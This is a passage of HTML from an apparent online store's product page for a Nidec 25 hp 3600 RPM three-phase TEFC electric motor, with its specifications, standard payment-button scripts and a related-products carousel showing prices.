        const isDeveloperModeApplicable = 'false'.indexOf('true') !== -1;
        const buyerCountry = 'US';

        return {
          options: {
            'client-id': clientId,
            'merchant-id': merchantId,
            components: ['messages'],
            currency: currencyCode,
            ...(isDeveloperModeApplicable && { 'buyer-country': buyerCountry }),
          },
          attributes: {
            'data-namespace': 'paypalMessages',
            'data-partner-attribution-id': attributionId,
          },
        };
      }
    })();
  </script>
</div>
</div>
</div></div>

                <div id="add-to-cart-wrapper" class="add-to-cart-wrapper" >
        
        <div class="form-field form-field--increments">
            <label class="form-label form-label--alternate"
                   for="qty[]">Quantity:</label>
                <div class="form-increment" data-quantity-change>
                    <button class="button button--icon" data-action="dec">
                        <span class="is-srOnly">Decrease Quantity of U25P1DC Nidec 25 hp 3600 RPM 284TC Frame 208-230/460V TEFC 3-Phase Electric Motor</span>
                        <i class="icon" aria-hidden="true">
                            <svg>
                                <use href="#icon-keyboard-arrow-down"/>
                            </svg>
                        </i>
                    </button>
                    <input class="form-input form-input--incrementTotal"
                           id="qty[]"
                           name="qty[]"
                           type="tel"
                           value="1"
                           data-quantity-min="0"
                           data-quantity-max="0"
                           min="1"
                           pattern="[0-9]*"
                           aria-live="polite">
                    <button class="button button--icon" data-action="inc">
                        <span class="is-srOnly">Increase Quantity of U25P1DC Nidec 25 hp 3600 RPM 284TC Frame 208-230/460V TEFC 3-Phase Electric Motor</span>
                        <i class="icon" aria-hidden="true">
                            <svg>
                                <use href="#icon-keyboard-arrow-up"/>
                            </svg>
                        </i>
                    </button>
                </div>
        </div>

    <div class="alertBox productAttributes-message" style="display:none">
        <div class="alertBox-column alertBox-icon">
            <icon glyph="ic-success" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
        </div>
        <p class="alertBox-column alertBox-message"></p>
    </div>
        <div class="add-to-cart-buttons">
            <div class="form-action">
                <input
                        id="form-action-addToCart"
                        data-wait-message="Adding to cart…"
                        class="button button--primary"
                        type="submit"
                        value="Add to Cart"
                >
                <span class="product-status-message aria-description--hidden">Adding to cart… The item has been added</span>
            </div>
                <div class="add-to-cart-wallet-buttons" data-add-to-cart-wallet-buttons>
                        <div id=bc-smart-payment-buttons_69555cbfae601>
<script type="text/javascript">
    (function() {
        let productData = null;

        init();

        function init() {
            const buttonsContainerId = 'bc-smart-payment-buttons_69555cbfae601';
            const smartButtonsContainer = document.getElementById(buttonsContainerId);

            if (!smartButtonsContainer) {
                return;
            }

            const appLoadingProps = {
                checkoutKitLoaderScriptPath: 'https://checkout-sdk.bigcommerce.com/v1/loader.js',
                microAppJsFilesPaths: JSON.parse('["https:\/\/microapps.bigcommerce.com\/smart-payment-buttons\/js\/runtime-ead45ca4.js","https:\/\/microapps.bigcommerce.com\/smart-payment-buttons\/js\/vendors-13b050f2.js","https:\/\/microapps.bigcommerce.com\/smart-payment-buttons\/js\/smart-payment-buttons-ee781486.js"]'),
            }

            const smartPaymentButtonsProps = {
                buyNowInitializeOptions: {
                    getBuyNowCartRequestBody: getBuyNowCartRequestBody,
                    storefrontApiToken: 'eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].4BgNW1sLZAKowOLHVZdr5y79pTyKw-js9CvjCfcLUkGsnpx_ltxZka4zbiQ0w1H8-Jwl9wL3AMfqkBxWrW50-w',
                },
                containerId: buttonsContainerId,
                currencyCode: 'USD',
                showMoreButtonLabel: 'More payment options',
                smartPaymentButtons: JSON.parse('[{"gatewayId":"paypalcommerce","methodId":"paypal","initializationOptions":{"style":{"size":"medium","color":"gold","shape":"rect","label":"checkout","height":40}},"sortOrder":0}]'),
                storeSettings: {
                    host: 'https://electricmotorwarehouse.com',
                    locale: '',
                },
                visibleBaseButtonsCount: Number('1'),
                confirmationPageRedirectUrl: '/checkout/order-confirmation',
                requiresShipping: Boolean('1'),
            };

            document.addEventListener('onProductUpdate', (e) => {
                productData = e.detail.productDetails;
                productData.quantity = productData.quantity || 1;
            }, false);

            appInit(appLoadingProps, smartPaymentButtonsProps);
        }

        /**
         *
         * Get 'buy now' cart data functions
         *
         * */
        function getBuyNowCartRequestBody() {
            return {
                lineItems: [productData],
                source: 'BUY_NOW',
            };
        }

        /**
         *
         * App initialization
         *
         * */
        function appInit(appLoadingProps, smartPaymentButtonsProps) {
            const { checkoutKitLoaderScriptPath, microAppJsFilesPaths } = appLoadingProps;

            if (window.checkoutKitLoader) {
                initializeSmartPaymentButtonsApp(microAppJsFilesPaths, smartPaymentButtonsProps);
            } else {
                createScriptTag(
                    checkoutKitLoaderScriptPath,
                    () => initializeSmartPaymentButtonsApp(microAppJsFilesPaths, smartPaymentButtonsProps)
                );
            }
        }

        function initializeSmartPaymentButtonsApp(microAppJsFilesPaths, smartPaymentButtonsProps) {
            if (
                window.BigCommerce
                && window.BigCommerce.initializeSmartPaymentButtons
                && typeof window.BigCommerce.initializeSmartPaymentButtons === 'function'
            ) {
                window.BigCommerce.initializeSmartPaymentButtons(smartPaymentButtonsProps);
            } else {
                loadScripts(
                    microAppJsFilesPaths,
                    () => window.BigCommerce.initializeSmartPaymentButtons(smartPaymentButtonsProps)
                );
            }
        }

        function createScriptTag(src, onLoad) {
            const scriptTag = document.createElement('script');
            scriptTag.type = 'text/javascript';
            scriptTag.defer = true;
            scriptTag.async = false;
            scriptTag.crossorigin = true;
            scriptTag.src = src;
            if (onLoad) {
                scriptTag.onload = onLoad;
            }
            document.head.appendChild(scriptTag);
        }

        function loadScripts(scripts, onLoadEnd) {
            const script = scripts[0];
            const scriptsToLoad = scripts.slice(1);

            createScriptTag(script, () => {
                if (scriptsToLoad.length > 0) {
                    loadScripts(scriptsToLoad, onLoadEnd);
                } else {
                    onLoadEnd();
                }
            });
        }
    })();
</script>
</div>

                </div>
        </div>
</div>
            </form>
        </div>
            
    
    <div>
        <ul class="socialLinks">
                <li class="socialLinks-item socialLinks-item--facebook">
                    <a class="socialLinks__link icon icon--facebook"
                       title="Facebook"
                       href="https://facebook.com/sharer/sharer.php?u=https%3A%2F%2Felectricmotorwarehouse.com%2Fu25p1dc-nidec-25-hp-3600-rpm-284tc-frame-208-230-460v-tefc-3-phase-electric-motor%2F"
                       target="_blank"
                       rel="noopener"
                       
                    >
                        <span class="aria-description--hidden">Facebook</span>
                        <svg>
                            <use href="#icon-facebook"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item socialLinks-item--email">
                    <a class="socialLinks__link icon icon--email"
                       title="Email"
                       href="mailto:?subject=U25P1DC%20Nidec%2025%20hp%203600%20RPM%20284TC%20Frame%20208-230%2F460V%20TEFC%203-Phase%20Electric%20Motor&amp;body=https%3A%2F%2Felectricmotorwarehouse.com%2Fu25p1dc-nidec-25-hp-3600-rpm-284tc-frame-208-230-460v-tefc-3-phase-electric-motor%2F"
                       target="_self"
                       rel="noopener"
                       
                    >
                        <span class="aria-description--hidden">Email</span>
                        <svg>
                            <use href="#icon-envelope"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item socialLinks-item--print">
                    <a class="socialLinks__link icon icon--print"
                       title="Print"
                       onclick="window.print();return false;"
                       
                    >
                        <span class="aria-description--hidden">Print</span>
                        <svg>
                            <use href="#icon-print"/>
                        </svg>
                    </a>
                </li>
        </ul>
    </div>
    </section>

    <article class="productView-description">
            <ul class="tabs" data-tab>
        <li class="tab is-active">
            <a class="tab-title" href="#tab-description">Description</a>
        </li>
    
            <li class="tab">
                <a class="tab-title" href="#tab-compliance">Compliance &amp; Restrictions</a>
            </li>        
    
    
</ul>
<div class="tabs-contents">
        <div class="tab-content is-active" id="tab-description">
            <ul>
<li>25 hp 3600 RPM, 65.0-57.0/28.4 amps&nbsp; 208-230/460 Volts 60 Hz Three Phase Motor</li>
<li>NEMA 284TC frame Keyed Shaft 1 7/8" Diameter x 4 5/8"</li>
<li>Service Factor: 1.25, Overload protection = None</li>
<li>Rigid Base Mount,&nbsp; Ball Bearings, Class F Insulation, Reversible</li>
<li>1 Year Manufacture Warranty</li>
</ul>
<p>General purpose C- Face motor can be used for many applications requiring a three phase electric motor.&nbsp; Wiring diagram on motor name plate. TEFC = Totally Enclosed Fan cooled.&nbsp;<span class="insite-only-field" data-modelnumber="CM85">CM85</span></p>
        </div>
    
        <div class="tab-content" id="tab-compliance">
           <div class="tab-compliance-content"></div>
           <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
           <script>
           $(document).ready(function() {
                $('.tab-compliance-content').load('/content/product_tabs/p65warnings.html');
            });
            </script>
        </div>       
    
    
</div>
    </article>
</div>

<div id="previewModal" class="modal modal--large" data-reveal>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>

        <div data-content-region="product_below_content"></div>



        <ul class="tabs" data-tab role="tablist">
        <li class="tab is-active" role="presentation">
            <a class="tab-title" href="#tab-related" role="tab" tabindex="0" aria-selected="true" controls="tab-related">Related Products</a>
        </li>
</ul>

<div class="tabs-contents">
    <div role="tabpanel" aria-hidden="false" class="tab-content has-jsContent is-active" id="tab-related">
        <section class="productCarousel"
    data-list-name="Related Products"
    data-slick='{
        "infinite": false,
        "mobileFirst": true,
        "slidesToShow": 2,
        "slidesToScroll": 2,
        "slide": "[data-product-slide]",
        "responsive": [
            {
                "breakpoint": 800,
                "settings": {
                    "slidesToShow": 5,
                    "slidesToScroll": 5
                }
            },
            {
                "breakpoint": 550,
                "settings": {
                    "slidesToShow": 3,
                    "slidesToScroll": 3
                }
            }
        ]
    }'
>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    
    data-test="card-14908"
    data-event-type="list"
    data-entity-id="14908"
    data-position="1"
    data-name="U25P2DC Nidec 25 hp 1800 RPM 284TC Frame 208-230/460V TEFC 3-Phase Electric Motor"
    data-product-category="
            Electric Motors/Nidec Electric Motors,
                Electric Motors/Nidec Electric Motors/C-Face,
                Electric Motors/Nidec Electric Motors/C-Face/Three Phase,
                Electric Motors/Nidec Electric Motors/C-Face/Three Phase/TEFC-Totally Enclosed Fan Cooled,
                Nidec Electric Motors/C-Face/Three Phase/TEFC-Totally Enclosed Fan Cooled/With Base
    "
    data-product-brand="Nidec"
    data-product-price="
            2256.65
"
>
    <figure class="card-figure">
                    
        <a href="https://electricmotorwarehouse.com/u25p2dc-nidec-25-hp-1800-rpm-284tc-frame-208-230-460v-tefc-3-phase-electric-motor/"
           class="card-figure__link"
           aria-label="U25P2DC Nidec 25 hp 1800 RPM 284TC Frame 208-230/460V TEFC 3-Phase Electric Motor,     Was:
$2,527.70,
    Now:
$2,256.65

"
"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/500x659/products/14908/58524/25p2dc__03772.1652372043.jpg?c=2" alt="U25P2DC Nidec 25 hp 1800 RPM 284TC Frame 208-230/460V TEFC 3-Phase Electric Motor" title="U25P2DC Nidec 25 hp 1800 RPM 284TC Frame 208-230/460V TEFC 3-Phase Electric Motor" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/80w/products/14908/58524/25p2dc__03772.1652372043.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/80w/products/14908/58524/25p2dc__03772.1652372043.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/160w/products/14908/58524/25p2dc__03772.1652372043.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/320w/products/14908/58524/25p2dc__03772.1652372043.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/640w/products/14908/58524/25p2dc__03772.1652372043.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/960w/products/14908/58524/25p2dc__03772.1652372043.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/1280w/products/14908/58524/25p2dc__03772.1652372043.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/1920w/products/14908/58524/25p2dc__03772.1652372043.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/2560w/products/14908/58524/25p2dc__03772.1652372043.jpg?c=2 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Nidec</p>
        <h3 class="card-title">
            <a aria-label="U25P2DC Nidec 25 hp 1800 RPM 284TC Frame 208-230/460V TEFC 3-Phase Electric Motor,     Was:
$2,527.70,
    Now:
$2,256.65

"
"
               href="https://electricmotorwarehouse.com/u25p2dc-nidec-25-hp-1800-rpm-284tc-frame-208-230-460v-tefc-3-phase-electric-motor/"
               data-event-type="product-click"
            >
                U25P2DC Nidec 25 hp 1800 RPM 284TC Frame 208-230/460V TEFC 3-Phase Electric Motor
            </a>
        </h3>

        <div class="card-text" data-test-info-type="price">
                
    
    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span>
                        MSRP:
                </span>
                <span data-product-rrp-price-without-tax class="price price--rrp">
                    
                </span>
            </div>
            <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
                <span>
                        Was:
                </span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    $2,527.70
                </span>
            </div>
            <div class="price-section price-section--withoutTax">
                <span class="price-label" style="display: none;">
                    
                </span>
                <span class="price-now-label" >
                        Now:
                </span>
                <span data-product-price-without-tax class="price price--withoutTax">$2,256.65</span>
            </div>
        
        
        </div>
            </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    
    data-test="card-14829"
    data-event-type="list"
    data-entity-id="14829"
    data-position="2"
    data-name="U25P1D Nidec 25 hp 3600 RPM 284T Frame 208-230/460V TEFC 3-Phase Electric Motor"
    data-product-category="
            Electric Motors/Nidec Electric Motors,
                Electric Motors/Nidec Electric Motors/Standard Rigid Base,
                Electric Motors/Nidec Electric Motors/Standard Rigid Base/Three Phase,
                Electric Motors/Nidec Electric Motors/Standard Rigid Base/Three Phase/TEFC - Totally Enclosed Fan Cooled,
                Standard Rigid Base/Three Phase/TEFC - Totally Enclosed Fan Cooled/Click Here To Select Horsepower/25 HP Motors
    "
    data-product-brand="Nidec"
    data-product-price="
            2370.61
"
>
    <figure class="card-figure">
                    
        <a href="https://electricmotorwarehouse.com/u25p1d-nidec-25-hp-3600-rpm-284t-frame-208-230-460v-tefc-3-phase-electric-motor/"
           class="card-figure__link"
           aria-label="U25P1D Nidec 25 hp 3600 RPM 284T Frame 208-230/460V TEFC 3-Phase Electric Motor,     Was:
$2,655.35,
    Now:
$2,370.61

"
"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/500x659/products/14829/58363/p1d_front__22042.1650648065.jpg?c=2" alt="U25P1D Nidec 25 hp 3600 RPM 284T Frame 208-230/460V TEFC 3-Phase Electric Motor" title="U25P1D Nidec 25 hp 3600 RPM 284T Frame 208-230/460V TEFC 3-Phase Electric Motor" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/80w/products/14829/58363/p1d_front__22042.1650648065.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/80w/products/14829/58363/p1d_front__22042.1650648065.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/160w/products/14829/58363/p1d_front__22042.1650648065.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/320w/products/14829/58363/p1d_front__22042.1650648065.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/640w/products/14829/58363/p1d_front__22042.1650648065.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/960w/products/14829/58363/p1d_front__22042.1650648065.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/1280w/products/14829/58363/p1d_front__22042.1650648065.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/1920w/products/14829/58363/p1d_front__22042.1650648065.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/2560w/products/14829/58363/p1d_front__22042.1650648065.jpg?c=2 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Nidec</p>
        <h3 class="card-title">
            <a aria-label="U25P1D Nidec 25 hp 3600 RPM 284T Frame 208-230/460V TEFC 3-Phase Electric Motor,     Was:
$2,655.35,
    Now:
$2,370.61

"
"
               href="https://electricmotorwarehouse.com/u25p1d-nidec-25-hp-3600-rpm-284t-frame-208-230-460v-tefc-3-phase-electric-motor/"
               data-event-type="product-click"
            >
                U25P1D Nidec 25 hp 3600 RPM 284T Frame 208-230/460V TEFC 3-Phase Electric Motor
            </a>
        </h3>

        <div class="card-text" data-test-info-type="price">
                
    
    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span>
                        MSRP:
                </span>
                <span data-product-rrp-price-without-tax class="price price--rrp">
                    
                </span>
            </div>
            <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
                <span>
                        Was:
                </span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    $2,655.35
                </span>
            </div>
            <div class="price-section price-section--withoutTax">
                <span class="price-label" style="display: none;">
                    
                </span>
                <span class="price-now-label" >
                        Now:
                </span>
                <span data-product-price-without-tax class="price price--withoutTax">$2,370.61</span>
            </div>
        
        
        </div>
            </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    
    data-test="card-14830"
    data-event-type="list"
    data-entity-id="14830"
    data-position="3"
    data-name="U25P1DS Nidec 25 hp 3600 RPM 284TS Frame 208-230/460V TEFC 3-Phase Electric Motor"
    data-product-category="
            Electric Motors/Nidec Electric Motors,
                Electric Motors/Nidec Electric Motors/Standard Rigid Base,
                Electric Motors/Nidec Electric Motors/Standard Rigid Base/Three Phase,
                Electric Motors/Nidec Electric Motors/Standard Rigid Base/Three Phase/TEFC - Totally Enclosed Fan Cooled,
                Standard Rigid Base/Three Phase/TEFC - Totally Enclosed Fan Cooled/Click Here To Select Horsepower/25 HP Motors
    "
    data-product-brand="Nidec"
    data-product-price="
            2370.61
"
>
    <figure class="card-figure">
                    
        <a href="https://electricmotorwarehouse.com/u25p1ds-nidec-25-hp-3600-rpm-284ts-frame-208-230-460v-tefc-3-phase-electric-motor/"
           class="card-figure__link"
           aria-label="U25P1DS Nidec 25 hp 3600 RPM 284TS Frame 208-230/460V TEFC 3-Phase Electric Motor,     Was:
$2,655.35,
    Now:
$2,370.61

"
"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/500x659/products/14830/58365/p1ds_front__49519.1650648778.jpg?c=2" alt="U25P1DS Nidec 25 hp 3600 RPM 284TS Frame 208-230/460V TEFC 3-Phase Electric Motor" title="U25P1DS Nidec 25 hp 3600 RPM 284TS Frame 208-230/460V TEFC 3-Phase Electric Motor" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/80w/products/14830/58365/p1ds_front__49519.1650648778.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/80w/products/14830/58365/p1ds_front__49519.1650648778.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/160w/products/14830/58365/p1ds_front__49519.1650648778.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/320w/products/14830/58365/p1ds_front__49519.1650648778.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/640w/products/14830/58365/p1ds_front__49519.1650648778.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/960w/products/14830/58365/p1ds_front__49519.1650648778.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/1280w/products/14830/58365/p1ds_front__49519.1650648778.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/1920w/products/14830/58365/p1ds_front__49519.1650648778.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/2560w/products/14830/58365/p1ds_front__49519.1650648778.jpg?c=2 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Nidec</p>
        <h3 class="card-title">
            <a aria-label="U25P1DS Nidec 25 hp 3600 RPM 284TS Frame 208-230/460V TEFC 3-Phase Electric Motor,     Was:
$2,655.35,
    Now:
$2,370.61

"
"
               href="https://electricmotorwarehouse.com/u25p1ds-nidec-25-hp-3600-rpm-284ts-frame-208-230-460v-tefc-3-phase-electric-motor/"
               data-event-type="product-click"
            >
                U25P1DS Nidec 25 hp 3600 RPM 284TS Frame 208-230/460V TEFC 3-Phase Electric Motor
            </a>
        </h3>

        <div class="card-text" data-test-info-type="price">
                
    
    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span>
                        MSRP:
                </span>
                <span data-product-rrp-price-without-tax class="price price--rrp">
                    
                </span>
            </div>
            <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
                <span>
                        Was:
                </span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    $2,655.35
                </span>
            </div>
            <div class="price-section price-section--withoutTax">
                <span class="price-label" style="display: none;">
                    
                </span>
                <span class="price-now-label" >
                        Now:
                </span>
                <span data-product-price-without-tax class="price price--withoutTax">$2,370.61</span>
            </div>
        
        
        </div>
            </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    
    data-test="card-15160"
    data-event-type="list"
    data-entity-id="15160"
    data-position="4"
    data-name="U25P1DCR Nidec 25 hp 3600 RPM 286TC Frame (No Base) 208-230/460V TEFC 3-Phase Electric Motor"
    data-product-category="
            Electric Motors/Nidec Electric Motors,
                Electric Motors/Nidec Electric Motors/C-Face,
                Electric Motors/Nidec Electric Motors/C-Face/Three Phase,
                Electric Motors/Nidec Electric Motors/C-Face/Three Phase/TEFC-Totally Enclosed Fan Cooled,
                Nidec Electric Motors/C-Face/Three Phase/TEFC-Totally Enclosed Fan Cooled/No Base
    "
    data-product-brand="Nidec"
    data-product-price="
            2504.93
"
>
    <figure class="card-figure">
                    
        <a href="https://electricmotorwarehouse.com/u25p1dcr-nidec-25-hp-3600-rpm-286tc-frame-no-base-208-230-460v-tefc-3-phase-electric-motor/"
           class="card-figure__link"
           aria-label="U25P1DCR Nidec 25 hp 3600 RPM 286TC Frame (No Base) 208-230/460V TEFC 3-Phase Electric Motor,     Was:
$2,806.00,
    Now:
$2,504.93

"
"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/500x659/products/15160/59182/U25P1DCR__59873.1658174722.jpg?c=2" alt="U25P1DCR Nidec 25 hp 3600 RPM 286TC Frame (No Base) 208-230/460V TEFC 3-Phase Electric Motor" title="U25P1DCR Nidec 25 hp 3600 RPM 286TC Frame (No Base) 208-230/460V TEFC 3-Phase Electric Motor" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/80w/products/15160/59182/U25P1DCR__59873.1658174722.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/80w/products/15160/59182/U25P1DCR__59873.1658174722.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/160w/products/15160/59182/U25P1DCR__59873.1658174722.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/320w/products/15160/59182/U25P1DCR__59873.1658174722.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/640w/products/15160/59182/U25P1DCR__59873.1658174722.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/960w/products/15160/59182/U25P1DCR__59873.1658174722.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/1280w/products/15160/59182/U25P1DCR__59873.1658174722.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/1920w/products/15160/59182/U25P1DCR__59873.1658174722.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/2560w/products/15160/59182/U25P1DCR__59873.1658174722.jpg?c=2 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Nidec</p>
        <h3 class="card-title">
            <a aria-label="U25P1DCR Nidec 25 hp 3600 RPM 286TC Frame (No Base) 208-230/460V TEFC 3-Phase Electric Motor,     Was:
$2,806.00,
    Now:
$2,504.93

"
"
               href="https://electricmotorwarehouse.com/u25p1dcr-nidec-25-hp-3600-rpm-286tc-frame-no-base-208-230-460v-tefc-3-phase-electric-motor/"
               data-event-type="product-click"
            >
                U25P1DCR Nidec 25 hp 3600 RPM 286TC Frame (No Base) 208-230/460V TEFC 3-Phase Electric Motor
            </a>
        </h3>

        <div class="card-text" data-test-info-type="price">
                
    
    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span>
                        MSRP:
                </span>
                <span data-product-rrp-price-without-tax class="price price--rrp">
                    
                </span>
            </div>
            <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
                <span>
                        Was:
                </span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    $2,806.00
                </span>
            </div>
            <div class="price-section price-section--withoutTax">
                <span class="price-label" style="display: none;">
                    
                </span>
                <span class="price-now-label" >
                        Now:
                </span>
                <span data-product-price-without-tax class="price price--withoutTax">$2,504.93</span>
            </div>
        
        
        </div>
            </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    
    data-test="card-14950"
    data-event-type="list"
    data-entity-id="14950"
    data-position="5"
    data-name="U3P1AFC Nidec 3 hp 3600 RPM 145TC Frame 208-230/460V TEFC 3-Phase Electric Motor"
    data-product-category="
            Electric Motors/Nidec Electric Motors,
                Electric Motors/Nidec Electric Motors/C-Face,
                Electric Motors/Nidec Electric Motors/C-Face/Three Phase,
                Electric Motors/Nidec Electric Motors/C-Face/Three Phase/TEFC-Totally Enclosed Fan Cooled,
                Nidec Electric Motors/C-Face/Three Phase/TEFC-Totally Enclosed Fan Cooled/With Base
    "
    data-product-brand="Nidec"
    data-product-price="
            501.98
"
>
    <figure class="card-figure">
                    
        <a href="https://electricmotorwarehouse.com/u3p1afc-nidec-3-hp-3600-rpm-145tc-frame-208-230-460v-tefc-3-phase-electric-motor/"
           class="card-figure__link"
           aria-label="U3P1AFC Nidec 3 hp 3600 RPM 145TC Frame 208-230/460V TEFC 3-Phase Electric Motor,     Was:
$562.35,
    Now:
$501.98

"
"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/500x659/products/14950/58662/3p1a__51450.1652988270.jpg?c=2" alt="U3P1AFC Nidec 3 hp 3600 RPM 145TC Frame 208-230/460V TEFC 3-Phase Electric Motor" title="U3P1AFC Nidec 3 hp 3600 RPM 145TC Frame 208-230/460V TEFC 3-Phase Electric Motor" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/80w/products/14950/58662/3p1a__51450.1652988270.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/80w/products/14950/58662/3p1a__51450.1652988270.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/160w/products/14950/58662/3p1a__51450.1652988270.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/320w/products/14950/58662/3p1a__51450.1652988270.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/640w/products/14950/58662/3p1a__51450.1652988270.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/960w/products/14950/58662/3p1a__51450.1652988270.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/1280w/products/14950/58662/3p1a__51450.1652988270.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/1920w/products/14950/58662/3p1a__51450.1652988270.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/2560w/products/14950/58662/3p1a__51450.1652988270.jpg?c=2 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Nidec</p>
        <h3 class="card-title">
            <a aria-label="U3P1AFC Nidec 3 hp 3600 RPM 145TC Frame 208-230/460V TEFC 3-Phase Electric Motor,     Was:
$562.35,
    Now:
$501.98

"
"
               href="https://electricmotorwarehouse.com/u3p1afc-nidec-3-hp-3600-rpm-145tc-frame-208-230-460v-tefc-3-phase-electric-motor/"
               data-event-type="product-click"
            >
                U3P1AFC Nidec 3 hp 3600 RPM 145TC Frame 208-230/460V TEFC 3-Phase Electric Motor
            </a>
        </h3>

        <div class="card-text" data-test-info-type="price">
                
    
    
